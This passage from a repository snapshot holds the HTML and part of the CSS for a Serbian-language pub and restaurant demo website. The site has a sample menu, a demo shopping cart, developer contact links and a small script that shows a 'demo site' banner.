


==== index.html @ f4f9d453 "chore: initial commit (server snapshot 2026-05-01, dormant site)" ====
﻿<!DOCTYPE html>
<html lang="sr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <!-- SEO Meta Tags -->
    <title>DEMO SAJT - Pub Demo | svilenkovic.com</title>
    <meta name="description" content="Profesionalni demo sajta za pub, kafić ili restoran. Online porudžbine, meni, galerija. Cena: kontaktirajte nas za detalje.">
    <meta name="keywords" content="pub sajt, kafić sajt, restoran sajt, demo sajt, web dizajn, online porudžbine">
    <meta name="author" content="Svilenkovic.com">
    <meta name="robots" content="index, follow">
    
    <!-- Open Graph -->
    <meta property="og:title" content="DEMO SAJT - Pub Demo | svilenkovic.com">
    <meta property="og:description" content="Profesionalni demo sajta za pub, kafić ili restoran. Online porudžbine, meni, galerija.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://pub.svilenkovic.com">
    <meta property="og:image" content="https://images.unsplash.com/photo-1514933651103-005eec06c04b?w=1200">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="https://svilenkovic.com/favicon.ico">
    
    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    
    <!-- Icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    
    <!-- AOS Animation -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.4/aos.css">
    
    <!-- Tailwind CSS -->
    <script src="https://cdn.tailwindcss.com"></script>
    
    <!-- Custom CSS -->
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Header -->
    <header class="header header--solid" id="header">
        <nav class="nav container">
            <a href="index" class="nav__logo">
                <i class="fas fa-beer-mug-empty"></i>
                <span>Pub<strong>Demo</strong></span>
            </a>

            <div class="nav__menu" id="nav-menu">
                <ul class="nav__list">
                    <li class="nav__item">
                        <a href="index" class="nav__link active">Početna</a>
                    </li>
                    <li class="nav__item">
                        <a href="meni" class="nav__link">Meni</a>
                    </li>
                    <li class="nav__item">
                        <a href="porudzbine" class="nav__link">Poruči Online</a>
                    </li>
                    <li class="nav__item">
                        <a href="o-nama" class="nav__link">O Nama</a>
                    </li>
                    <li class="nav__item">
                        <a href="galerija" class="nav__link">Galerija</a>
                    </li>
                    <li class="nav__item">
                        <a href="kontakt" class="nav__link">Kontakt</a>
                    </li>
                </ul>

                <div class="nav__close" id="nav-close">
                    <i class="fas fa-times"></i>
                </div>
            </div>

            <div class="nav__actions">
                <a href="porudzbine" class="nav__cart" id="cart-btn">
                    <i class="fas fa-shopping-cart"></i>
                    <span class="cart__count" id="cart-count">0</span>
                </a>
                <div class="nav__toggle" id="nav-toggle">
                    <i class="fas fa-bars"></i>
                </div>
            </div>
        </nav>
    </header>

    <!-- Hero Section -->
    <section class="hero" id="hero">
        <div class="hero__overlay"></div>
        <div class="hero__content container">
            <span class="hero__subtitle" data-aos="fade-up">🔥 DEMO SAJT - Demo</span>
            <h1 class="hero__title" data-aos="fade-up" data-aos-delay="100">
                Pub <span>Demo</span>
            </h1>
            <p class="hero__description" data-aos="fade-up" data-aos-delay="200">
                Ovaj demo prikazuje strukturu, stil i funkcionalnosti sajta za pub, kafić ili restoran.
            </p>
            <div class="hero__buttons" data-aos="fade-up" data-aos-delay="300">
                <a href="https://svilenkovic.com/contact" target="_blank" rel="noopener" class="btn btn--primary">
                    <i class="fas fa-shopping-cart"></i> Kontakt
                </a>
                <a href="https://svilenkovic.com/contact" target="_blank" rel="noopener" class="btn btn--secondary">
                    <i class="fas fa-envelope"></i> Kontaktiraj Me
                </a>
            </div>
            <div class="hero__info" data-aos="fade-up" data-aos-delay="400">
                <div class="hero__info-item">
                    <i class="fas fa-clock"></i>
                    <span>Isporuka za 24h</span>
                </div>
                <div class="hero__info-item">
                    <i class="fas fa-check-circle"></i>
                    <span>Uključen hosting i podrška</span>
                </div>
            </div>
        </div>
        <div class="hero__scroll">
            <a href="#about-preview" aria-label="Skroluj dole">
                <i class="fas fa-chevron-down"></i>
            </a>
        </div>
    </section>

    <!-- About Preview -->
    <section class="about-preview section" id="about-preview">
        <div class="container">
            <div class="about-preview__grid">
                <div class="about-preview__image" data-aos="fade-right">
                    <img src="https://images.unsplash.com/photo-1514933651103-005eec06c04b?w=600" alt="Pub Enterijer">
                    <div class="about-preview__badge">
                        <span class="number">DEMO</span>
                        <span class="text">Prikaz funkcionalnosti</span>
                    </div>
                </div>
                <div class="about-preview__content" data-aos="fade-left">
                    <span class="section__subtitle">O Demou</span>
                    <h2 class="section__title">Profesionalni sajt za vaš lokal</h2>
                    <p class="about-preview__text">
                        Ovaj demo je idealan za pubove, kafiće, restorane i slične ugostiteljske objekte. 
                        Uključuje sve što vam je potrebno: meni, online porudžbine, galeriju, kontakt formu i još mnogo toga!
                    </p>
                    <ul class="about-preview__features">
                        <li>
                            <i class="fas fa-check-circle"></i>
                            <span>Responsive dizajn (radi na svim uređajima)</span>
                        </li>
                        <li>
                            <i class="fas fa-check-circle"></i>
                            <span>Online porudžbine</span>
                        </li>
                        <li>
                            <i class="fas fa-check-circle"></i>
                            <span>Galerija slika</span>
                        </li>
                        <li>
                            <i class="fas fa-check-circle"></i>
                            <span>Kontakt forma</span>
                        </li>
                    </ul>
                    <a href="https://svilenkovic.com/contact" target="_blank" rel="noopener" class="btn btn--primary">
                        Kontaktirajte nas <i class="fas fa-arrow-right"></i>
                    </a>
                </div>
            </div>
        </div>
    </section>

    <!-- Featured Menu -->
    <section class="featured-menu section" id="featured-menu">
        <div class="container">
            <div class="section__header" data-aos="fade-up">
                <span class="section__subtitle">Demo Meni</span>
                <h2 class="section__title">Primer Menija</h2>
                <p class="section__description">
                    Ovako može izgledati vaš meni - potpuno prilagodljiv vašim potrebama
                </p>
            </div>

            <div class="featured-menu__tabs" data-aos="fade-up">
                <button class="tab__btn active" data-tab="food">
                    <i class="fas fa-burger"></i> Hrana
                </button>
                <button class="tab__btn" data-tab="drinks">
                    <i class="fas fa-beer"></i> Piće
                </button>
                <button class="tab__btn" data-tab="specials">
                    <i class="fas fa-star"></i> Specijali
                </button>
            </div>

            <div class="featured-menu__content">
                <!-- Food Tab -->
                <div class="tab__content active" id="food">
                    <div class="menu__grid">
                        <div class="menu__card" data-aos="fade-up">
                            <div class="menu__card-image">
                                <img src="https://images.unsplash.com/photo-1568901346375-23c9450c58cd?w=400" alt="Burger">
                                <span class="menu__card-badge">Hit</span>
                            </div>
                            <div class="menu__card-content">
                                <h3 class="menu__card-title">Burger Klasik</h3>
                                <p class="menu__card-desc">200g juneće meso, cheddar, slanina, specijalni sos</p>
                                <div class="menu__card-footer">
                                    <span class="menu__card-price">890 RSD</span>
                                    <button class="btn btn--small add-to-cart" title="Dodaj u korpu" data-name="Burger Klasik" data-price="890">
                                        <i class="fas fa-plus"></i>
                                    </button>
                                </div>
                            </div>
                        </div>

                        <div class="menu__card" data-aos="fade-up" data-aos-delay="100">
                            <div class="menu__card-image">
                                <img src="https://images.unsplash.com/photo-1513104890138-7c749659a591?w=400" alt="Pizza">
                            </div>
                            <div class="menu__card-content">
                                <h3 class="menu__card-title">Pizza Klasik</h3>
                                <p class="menu__card-desc">Pelat, mocarela, pečenica, pečurke</p>
                                <div class="menu__card-footer">
                                    <span class="menu__card-price">990 RSD</span>
                                    <button class="btn btn--small add-to-cart" title="Dodaj u korpu" data-name="Pizza Klasik" data-price="990">
                                        <i class="fas fa-plus"></i>
                                    </button>
                                </div>
                            </div>
                        </div>

                        <div class="menu__card" data-aos="fade-up" data-aos-delay="200">
                            <div class="menu__card-image">
                                <img src="https://images.unsplash.com/photo-1546833998-877b37c2e5c6?w=400" alt="Wings">
                                <span class="menu__card-badge hot">Ljuto</span>
                            </div>
                            <div class="menu__card-content">
                                <h3 class="menu__card-title">Buffalo Wings</h3>
                                <p class="menu__card-desc">Hrskava piletina, buffalo sos, blue cheese dip</p>
                                <div class="menu__card-footer">
                                    <span class="menu__card-price">750 RSD</span>
                                    <button class="btn btn--small add-to-cart" title="Dodaj u korpu" data-name="Buffalo Wings" data-price="750">
                                        <i class="fas fa-plus"></i>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Drinks Tab -->
                <div class="tab__content" id="drinks">
                    <div class="menu__grid">
                        <div class="menu__card" data-aos="fade-up">
                            <div class="menu__card-image">
                                <img src="https://images.unsplash.com/photo-1608270586620-248524c67de9?w=400" alt="Craft Pivo">
                                <span class="menu__card-badge">Novo</span>
                            </div>
                            <div class="menu__card-content">
                                <h3 class="menu__card-title">Craft Pivo 0.5L</h3>
                                <p class="menu__card-desc">Domaće craft pivo, citrusi i tropsko voće</p>
                                <div class="menu__card-footer">
                                    <span class="menu__card-price">450 RSD</span>
                                    <button class="btn btn--small add-to-cart" title="Dodaj u korpu" data-name="Craft Pivo 0.5L" data-price="450">
                                        <i class="fas fa-plus"></i>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Specials Tab -->
                <div class="tab__content" id="specials">
                    <div class="menu__grid">
                        <div class="menu__card special" data-aos="fade-up">
                            <div class="menu__card-image">
                                <img src="https://images.unsplash.com/photo-1544025162-d76694265947?w=400" alt="BBQ Rebarca">
                                <span class="menu__card-badge special">Chef's Choice</span>
                            </div>
                            <div class="menu__card-content">
                                <h3 class="menu__card-title">BBQ Rebarca</h3>
                                <p class="menu__card-desc">Svinjska rebarca marinirana 24h, glazirana BBQ sosom</p>
                                <div class="menu__card-footer">
                                    <span class="menu__card-price">1290 RSD</span>
                                    <button class="btn btn--small add-to-cart" title="Dodaj u korpu" data-name="BBQ Rebarca" data-price="1290">
                                        <i class="fas fa-plus"></i>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="featured-menu__cta" data-aos="fade-up">
                <a href="meni" class="btn btn--primary btn--large">
                    Pogledaj Kompletan Meni <i class="fas fa-arrow-right"></i>
                </a>
            </div>
        </div>
    </section>

    <!-- CTA Section -->
    <section class="cta section">
        <div class="cta__bg"></div>
        <div class="container">
            <div class="cta__content" data-aos="zoom-in">
                <h2 class="cta__title">Pogledajte demo prezentaciju</h2>
                <p class="cta__text">Ova stranica prikazuje izgled i funkcionalnosti sajta za ugostiteljstvo.</p>
                <div class="cta__buttons">
                    <a href="https://svilenkovic.com/contact" target="_blank" rel="noopener" class="btn btn--primary btn--large">
                        <i class="fas fa-shopping-cart"></i> Kontakt
                    </a>
                    <a href="tel:+381612248989" class="btn btn--outline btn--large">
                        <i class="fas fa-phone"></i> +381 61 224 8989
                    </a>
                </div>
            </div>
        </div>
    </section>

    <!-- Demo informational section -->

    <!-- Footer -->
    <footer class="footer">
        <div class="footer__top">
            <div class="container">
                <div class="footer__grid">
                    <div class="footer__col">
                        <a href="index" class="footer__logo">
                            <i class="fas fa-beer-mug-empty"></i>
                            <span>Pub<strong>Demo</strong></span>
                        </a>
                        <p class="footer__desc">
                            Demo demo za pub, kafić ili restoran. Cena: kontaktirajte nas za detalje.
                        </p>
                        <div class="footer__social">
                            <a href="https://svilenkovic.com" target="_blank" rel="noopener" aria-label="Website">
                                <i class="fas fa-globe"></i>
                            </a>
                            <a href="mailto:dimitrije@svilenkovic.com" aria-label="Email">
                                <i class="fas fa-envelope"></i>
                            </a>
                            <a href="tel:+381612248989" aria-label="Phone">
                                <i class="fas fa-phone"></i>
                            </a>
                        </div>
                    </div>

                    <div class="footer__col">
                        <h4 class="footer__title">Stranice Demoa</h4>
                        <ul class="footer__links">
                            <li><a href="index">Početna</a></li>
                            <li><a href="meni">Meni</a></li>
                            <li><a href="porudzbine">Poruči Online</a></li>
                            <li><a href="o-nama">O Nama</a></li>
                            <li><a href="galerija">Galerija</a></li>
                            <li><a href="kontakt">Kontakt</a></li>
                        </ul>
                    </div>

                    <div class="footer__col">
                        <h4 class="footer__title">Kontakt</h4>
                        <ul class="footer__contact">
                            <li>
                                <i class="fas fa-globe"></i>
                                <a href="https://svilenkovic.com" target="_blank" rel="noopener">svilenkovic.com</a>
                            </li>
                            <li>
                                <i class="fas fa-phone"></i>
                                <a href="tel:+381612248989">+381 61 224 8989</a>
                            </li>
                            <li>
                                <i class="fas fa-envelope"></i>
                                <a href="mailto:dimitrije@svilenkovic.com">dimitrije@svilenkovic.com</a>
                            </li>
                        </ul>
                    </div>
                </div>
                
                <!-- Prijatelji web stranice -->
                </div>

        <div class="footer__bottom">
            <div class="container">
                <p>&copy; 2024 Pub Demo. Razvijeno od strane <a href="https://svilenkovic.com" target="_blank" rel="noopener" class="footer-link-orange">Svilenkovic.com</a></p>
                <div class="footer__legal">
                    <a href="https://svilenkovic.com/contact" target="_blank" rel="noopener">Kontakt</a>
                    <a href="https://svilenkovic.com/contact" target="_blank" rel="noopener">Kontakt</a>
                </div>
            </div>
        </div>
    </footer>

    <!-- Demo badge removed -->

    <!-- Back to Top -->
    <button class="back-to-top" id="back-to-top" aria-label="Back to top">
        <i class="fas fa-arrow-up"></i>
    </button>

    <!-- Cart Sidebar -->
    <div class="cart-sidebar" id="cart-sidebar">
        <div class="cart-sidebar__header">
            <h3><i class="fas fa-shopping-cart"></i> Vaša Korpa (Demo)</h3>
            <button class="cart-sidebar__close" title="Zatvori korpu" id="cart-close">
                <i class="fas fa-times"></i>
            </button>
        </div>
        <div class="cart-sidebar__items" id="cart-items">
            <p class="cart-sidebar__demo-message">Ovo je demo korpa. Demo korpa za prikaz funkcionalnosti.</p>
        </div>
        <div class="cart-sidebar__footer">
            <div class="cart-sidebar__total">
                <span>Demo</span>
                <span id="cart-total">0 RSD</span>
            </div>
            <a href="https://svilenkovic.com/contact" target="_blank" rel="noopener" class="btn btn--primary btn--block">
                Kontakt
            </a>
        </div>
    </div>
    <div class="cart-overlay" id="cart-overlay"></div>

    <!-- Scripts -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.4/aos.js"></script>
    <script src="script.js"></script>
<script id="demo-notice-script">(function(){if(document.querySelector("[data-demo-notice='1']")){return;}var n=document.createElement("div");n.setAttribute("data-demo-notice","1");n.textContent='Ovo je DEMO sajt za prezentaciju izgleda i funkcionalnosti.';n.style.position="fixed";n.style.top="0";n.style.left="0";n.style.right="0";n.style.zIndex="2147483647";n.style.padding="10px 14px";n.style.fontFamily="system-ui,-apple-system,Segoe UI,Arial,sans-serif";n.style.fontSize="12px";n.style.lineHeight="1.4";n.style.textAlign="center";n.style.background="#111";n.style.color="#f5f5f5";n.style.borderBottom="1px solid rgba(255,255,255,0.15)";document.body.style.paddingTop="48px";document.body.appendChild(n);})();</script>
</body>
</html>
---- styles.css ----
/* ============================================
   NOSATI PUB - Main Stylesheet
   Author: Senior Web Developer
   Version: 1.0
   ============================================ */

/* ============================================
   CSS Variables
   ============================================ */
:root {
    /* Primary Colors - Pub Theme */
    --color-primary: #1a472a;        /* Dark Forest Green */
    --color-primary-dark: #0f2d1a;
    --color-primary-light: #2d6b43;
    
    /* Accent Colors */
    --color-accent: #d4a84b;          /* Golden Amber */
    --color-accent-dark: #b8922f;
    --color-accent-light: #e8c77b;
    
    /* Secondary Colors */
    --color-secondary: #8b4513;       /* Saddle Brown (Wood) */
    --color-secondary-light: #a0522d;
    
    /* Neutral Colors */
    --color-dark: #1a1a1a;
    --color-darker: #0d0d0d;
    --color-gray-900: #212121;
    --color-gray-800: #333333;
    --color-gray-700: #4a4a4a;
    --color-gray-600: #666666;
    --color-gray-500: #888888;
    --color-gray-400: #aaaaaa;
    --color-gray-300: #cccccc;
    --color-gray-200: #e0e0e0;
    --color-gray-100: #f5f5f5;
    --color-white: #ffffff;
    --color-cream: #f8f4e8;
    
    /* Semantic Colors */
    --color-success: #28a745;
    --color-warning: #ffc107;
    --color-danger: #dc3545;
    --color-info: #17a2b8;
    
    /* Typography */
    --font-primary: 'Roboto', sans-serif;
    --font-heading: 'Playfair Display', serif;
    
    /* Font Sizes */
    --text-xs: 0.75rem;
    --text-sm: 0.875rem;
    --text-base: 1rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3rem;
    --text-6xl: 3.75rem;
    
    /* Spacing */
    --spacing-xs: 0.25rem;
    --spacing-sm: 0.5rem;
    --spacing-md: 1rem;
    --spacing-lg: 1.5rem;
    --spacing-xl: 2rem;
    --spacing-2xl: 3rem;
    --spacing-3xl: 4rem;
    --spacing-4xl: 6rem;
    
    /* Border Radius */
    --radius-sm: 4px;
    --radius-md: 8px;
    --radius-lg: 12px;
    --radius-xl: 20px;
    --radius-full: 50%;
    
    /* Shadows */
    --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.1);
    --shadow-md: 0 4px 6px rgba(0, 0, 0, 0.15);
    --shadow-lg: 0 10px 25px rgba(0, 0, 0, 0.2);
    --shadow-xl: 0 20px 40px rgba(0, 0, 0, 0.25);
    --shadow-gold: 0 4px 20px rgba(212, 168, 75, 0.3);
    
    /* Transitions */
    --transition-fast: 0.2s ease;
    --transition-normal: 0.3s ease;
    --transition-slow: 0.5s ease;
    
    /* Layout */
    --container-max: 1200px;
    --header-height: 80px;
    --header-height-scrolled: 70px;
    
    /* Z-Index */
    --z-dropdown: 100;
    --z-sticky: 200;
    --z-fixed: 300;
    --z-modal-backdrop: 400;
    --z-modal: 500;
    --z-popover: 600;
    --z-tooltip: 700;
}

/* ============================================
   Reset & Base Styles
   ============================================ */
*, *::before, *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
    font-size: 16px;
}

body {
    font-family: var(--font-primary);
    font-size: var(--text-base);
    line-height: 1.6;
    color: var(--color-gray-800);
    background-color: var(--color-cream);
    overflow-x: hidden;
}

body.no-scroll {
    overflow: hidden;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

a {
    text-decoration: none;
    color: inherit;
    transition: var(--transition-fast);
}

ul, ol {
    list-style: none;
}

button {
    font-family: inherit;
    cursor: pointer;
    border: none;
    background: none;
}

input, textarea, select {
    font-family: inherit;
    font-size: inherit;
}

/* ============================================
   Preloader
   ============================================ */
.preloader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--color-primary-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    transition: opacity 0.5s ease, visibility 0.5s ease;
}

.preloader.hide {
    opacity: 0;
    visibility: hidden;
}

.loader {
    text-align: center;
    color: var(--color-accent);
}

.loader i {
    font-size: 4rem;
    animation: bounce 1s ease infinite;
}

.loader span {
    display: block;
    margin-top: var(--spacing-md);
    font-family: var(--font-heading);
    font-size: var(--text-2xl);
    letter-spacing: 2px;
}

@keyframes bounce {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-15px); }
}

/* ============================================
   Container
   ============================================ */
.container {
    width: 100%;
    max-width: var(--container-max);
    margin: 0 auto;
    padding: 0 var(--spacing-lg);
}

/* ============================================
   Section Styles
   ============================================ */
.section {
    padding: var(--spacing-4xl) 0;
}

.section--dark {
    background: linear-gradient(135deg, var(--color-primary-dark), var(--color-primary));
    color: var(--color-white);
}

.section--pattern {
    background-color: var(--color-cream);
    background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%231a472a' fill-opacity='0.05'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.section__header {
    text-align: center;
    margin-bottom: var(--spacing-3xl);
}

.section__header.light {
    color: var(--color-white);
}

.section__header.light .section__subtitle {
    color: var(--color-accent);
}

.section__subtitle {
    display: inline-block;
    font-size: var(--text-sm);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: var(--color-accent);
    margin-bottom: var(--spacing-sm);
}

.section__title {
    font-family: var(--font-heading);
    font-size: var(--text-4xl);
    font-weight: 700;
    color: var(--color-primary-dark);
    margin-bottom: var(--spacing-md);
}

.section__header.light .section__title {
    color: var(--color-white);
}

.section__description {
    font-size: var(--text-lg);
    color: var(--color-gray-600);
    max-width: 600px;
    margin: 0 auto;
}

/* ============================================
   Buttons
   ============================================ */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: var(--spacing-sm);
    padding: 0.875rem 1.75rem;
    font-size: var(--text-base);
    font-weight: 600;
    border-radius: var(--radius-md);
    transition: var(--transition-normal);
    cursor: pointer;
    border: 2px solid transparent;
}

.btn--primary {
    background: linear-gradient(135deg, var(--color-accent), var(--color-accent-dark));
    color: var(--color-dark);
    border-color: var(--color-accent);
}

.btn--primary:hover {
    background: linear-gradient(135deg, var(--color-accent-light), var(--color-accent));
    transform: translateY(-2px);
    box-shadow: var(--shadow-gold);
}

.btn--secondary {
    background: var(--color-primary);
    color: var(--color-white);
    border-color: var(--color-primary);
}

.btn--secondary:hover {
    background: var(--color-primary-light);
    border-color: var(--color-primary-light);
    transform: translateY(-2px);
}

.btn--outline {
    background: transparent;
    color: var(--color-white);
    border-color: var(--color-white);
}

.btn--outline:hover {
    background: var(--color-white);
    color: var(--color-primary-dark);
}

.btn--small {
    padding: 0.5rem 1rem;
    font-size: var(--text-sm);
}

.btn--large {
    padding: 1rem 2rem;
    font-size: var(--text-lg);
}

.btn--block {
    width: 100%;
}

/* ============================================
   Header & Navigation
   ============================================ */
.header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: var(--header-height);
    background: transparent;
    z-index: var(--z-fixed);
    transition: var(--transition-normal);
}

.header.scrolled {
    height: var(--header-height-scrolled);
    background: rgba(26, 71, 42, 0.98);
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    box-shadow: var(--shadow-lg);
}

/* Header Solid - always has background (not transparent) */
.header.header--solid {
    background: rgba(26, 71, 42, 0.98);
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
}

.nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 100%;
}

.nav__logo {
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
    font-family: var(--font-heading);
    font-size: var(--text-2xl);
    color: var(--color-white);
}

.nav__logo i {
    color: var(--color-accent);
    font-size: var(--text-3xl);
}

.nav__logo strong {
    color: var(--color-accent);
}

.nav__list {
    display: flex;
    gap: var(--spacing-xl);
}

.nav__link {
    position: relative;
    font-weight: 500;
    color: var(--color-white);
    padding: var(--spacing-sm) 0;
}

.nav__link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--color-accent);
    transition: var(--transition-normal);
}

.nav__link:hover::after,
.nav__link.active::after {
    width: 100%;
}

.nav__link:hover,
.nav__link.active {
    color: var(--color-accent);
}

.nav__actions {
    display: flex;
    align-items: center;
    gap: var(--spacing-lg);
}

.nav__cart {
    position: relative;
    color: var(--color-white);
    font-size: var(--text-xl);
}

.nav__cart:hover {
    color: var(--color-accent);
}

.cart__count {
    position: absolute;
    top: -8px;
    right: -10px;
    width: 20px;
    height: 20px;
    background: var(--color-accent);
    color: var(--color-dark);
    font-size: var(--text-xs);
    font-weight: 700;
    border-radius: var(--radius-full);
    display: flex;
    align-items: center;
    justify-content: center;
}

.nav__toggle,
.nav__close {
    display: none;
    font-size: var(--text-2xl);
    color: var(--color-white);
    cursor: pointer;
}

/* Mobile Navigation */
@media (max-width: 991px) {
    .nav__menu {
        position: fixed;
        top: 0;
        right: -100%;
        width: 80%;
        max-width: 350px;
        height: 100vh;
        background: var(--color-primary-dark);
        padding: 80px var(--spacing-xl) var(--spacing-xl);
        transition: var(--transition-normal);
        box-shadow: var(--shadow-xl);
    }

    .nav__menu.show {
        right: 0;
    }

    .nav__list {
        flex-direction: column;
        gap: var(--spacing-lg);
    }

    .nav__link {
        font-size: var(--text-lg);
    }

    .nav__close {
        display: block;
        position: absolute;
        top: var(--spacing-lg);
        right: var(--spacing-lg);
    }

    .nav__toggle {
        display: block;
    }
}

/* ============================================
   Hero Section
   ============================================ */
.hero {
    position: relative;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: url('https://images.unsplash.com/photo-1514933651103-005eec06c04b?w=1920') center/cover no-repeat;
    padding: var(--header-height) 0 0;
}

.hero__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(
        to bottom,
        rgba(13, 13, 13, 0.7) 0%,
        rgba(26, 71, 42, 0.8) 100%
    );
}

.hero__content {
    position: relative;
    text-align: center;
    color: var(--color-white);
    padding: var(--spacing-2xl);
}

.hero__subtitle {
    display: block;
    font-size: var(--text-lg);
    font-weight: 400;
    letter-spacing: 4px;
    text-transform: uppercase;
    color: var(--color-accent);
    margin-bottom: var(--spacing-md);
}

.hero__title {
    font-family: var(--font-heading);
    font-size: clamp(3rem, 8vw, 6rem);
    font-weight: 700;
    line-height: 1.1;
    margin-bottom: var(--spacing-lg);
}

.hero__title span {
    color: var(--color-accent);
}

.hero__description {
    font-size: var(--text-xl);
    max-width: 600px;
    margin: 0 auto var(--spacing-2xl);
    opacity: 0.9;
}

.hero__buttons {
    display: flex;
    flex-wrap: wrap;
    gap: var(--spacing-md);
    justify-content: center;
    margin-bottom: var(--spacing-2xl);
}

.hero__info {
    display: flex;
    flex-wrap: wrap;
    gap: var(--spacing-xl);
    justify-content: center;
}

.hero__info-item {
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
    font-size: var(--text-base);
    opacity: 0.9;
}

.hero__info-item i {
    color: var(--color-accent);
}

.hero__scroll {
    position: absolute;
    bottom: var(--spacing-2xl);
    left: 50%;
    transform: translateX(-50%);
    animation: scrollBounce 2s ease infinite;
}

.hero__scroll a {
    color: var(--color-white);
    font-size: var(--text-2xl);
    opacity: 0.7;
}

.hero__scroll a:hover {
    opacity: 1;
    color: var(--color-accent);
}

@keyframes scrollBounce {
    0%, 100% { transform: translateX(-50%) translateY(0); }
    50% { transform: translateX(-50%) translateY(10px); }
}

/* ============================================
   About Preview Section
   ============================================ */
.about-preview__grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: var(--spacing-3xl);
    align-items: center;
}

.about-preview__image {
    position: relative;
}

.about-preview__image img {
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-xl);
}

.about-preview__badge {
    position: absolute;
    bottom: -30px;
    right: -30px;
    background: var(--color-accent);
    color: var(--color-dark);
    padding: var(--spacing-lg);
    border-radius: var(--radius-lg);
    text-align: center;
    box-shadow: var(--shadow-lg);
}

.about-preview__badge .number {
    display: block;
    font-family: var(--font-heading);
    font-size: var(--text-4xl);
    font-weight: 700;
    line-height: 1;
}

.about-preview__badge .text {
    font-size: var(--text-sm);
    font-weight: 600;
}

.about-preview__content {
    padding-left: var(--spacing-xl);
}

.about-preview__text {
    color: var(--color-gray-600);
    margin-bottom: var(--spacing-xl);
    line-height: 1.8;
}

.about-preview__features {
    margin-bottom: var(--spacing-xl);
}

.about-preview__features li {
    display: flex;
    align-items: center;
    gap: var(--spacing-md);
    margin-bottom: var(--spacing-md);
    color: var(--color-gray-700);
}

.about-preview__features i {
    color: var(--color-accent);
    font-size: var(--text-lg);
}

@media (max-width: 991px) {
    .about-preview__grid {
        grid-template-columns: 1fr;
        gap: var(--spacing-2xl);
    }

    .about-preview__badge {
        bottom: -20px;
        right: 20px;
    }

    .about-preview__content {
        padding-left: 0;
    }
}

/* ============================================
   Featured Menu Section
   ============================================ */
.featured-menu__tabs {
    display: flex;
    justify-content: center;
    gap: var(--spacing-md);
    margin-bottom: var(--spacing-2xl);
    flex-wrap: wrap;
}

.tab__btn {
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
    padding: 0.75rem 1.5rem;
    background: var(--color-white);
    border: 2px solid var(--color-gray-200);
    border-radius: var(--radius-md);
    font-weight: 600;
    color: var(--color-gray-600);
    transition: var(--transition-normal);
}

.tab__btn:hover {
    border-color: var(--color-primary);
    color: var(--color-primary);
}

.tab__btn.active {
    background: var(--color-primary);
    border-color: var(--color-primary);
    color: var(--color-white);
}

.tab__content {
    display: none;
}

.tab__content.active {
    display: block;
    animation: fadeIn 0.5s ease;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

.menu__grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: var(--spacing-xl);
}

.menu__card {
    background: var(--color-white);
    border-radius: var(--radius-lg);
    overflow: hidden;
    box-shadow: var(--shadow-md);
    transition: var(--transition-normal);
}

.menu__card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-xl);
}

.menu__card.special {
    border: 2px solid var(--color-accent);
}

.menu__card-image {
    position: relative;
    height: 200px;
    overflow: hidden;
}

.menu__card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: var(--transition-slow);
}

.menu__card:hover .menu__card-image img {
    transform: scale(1.1);
}

.menu__card-badge {
    position: absolute;
    top: var(--spacing-md);
    left: var(--spacing-md);
    padding: 0.25rem 0.75rem;
    background: var(--color-accent);
    color: var(--color-dark);
